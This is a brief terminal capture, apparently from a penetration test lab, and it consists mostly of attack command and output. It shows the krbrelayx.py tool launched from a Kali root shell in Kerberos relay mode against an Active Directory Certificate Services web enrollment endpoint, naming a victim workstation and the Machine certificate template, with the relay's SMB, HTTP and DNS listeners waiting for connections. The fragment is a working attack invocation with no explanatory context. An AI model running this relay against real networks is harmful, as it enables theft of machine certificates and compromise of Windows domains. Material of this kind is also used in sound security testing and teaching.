 ┌──(root💀kali)-[~/krbrelayx]
└─# python3 krbrelayx.py --target http://adcs.pentest.com/certsrv/ -ip 172.26.10.134 --victim win10-client1.pentes
t.com --adcs --template Machine
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up DNS Server
[*] Servers started, waiting for connections